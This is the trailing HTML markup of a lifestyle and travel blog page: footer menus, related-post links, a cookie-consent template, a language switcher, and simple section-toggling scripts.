											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/holiday-to-azores-holidays-6523ef2776ac3-263x175.webp"
                                   href="https://neonpolice.com/azores-holidays/"
                                   title="Spend Azores Holidays With Nature And Adventure"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/azores-holidays/">Spend Azores Holidays With Nature And...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Best-Ski-Resorts-In-the-US-263x175.webp"
                                   href="https://neonpolice.com/popular-ski-resorts-in-the-us/"
                                   title="Check Out The Best Ski Resorts In the US"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/popular-ski-resorts-in-the-us/">Check Out The Best Ski Resorts...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Water-Parks-in-Chicago-Illinois-2_11zon-263x175.jpg"
                                   href="https://neonpolice.com/water-parks-in-chicago-illinois/"
                                   title="Discover the 10 Best Water Parks in Chicago Illinois"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/water-parks-in-chicago-illinois/">Discover the 10 Best Water Parks...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-ba05a7585e4b1c1192b7cdb3-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-ba05a7585e4b1c1192b7cdb3-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/flights-to-botswana/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/flights-to-botswana/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/flights-to-botswana/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-ba05a7585e4b1c1192b7cdb3-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="ba05a7585e4b1c1192b7cdb3-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
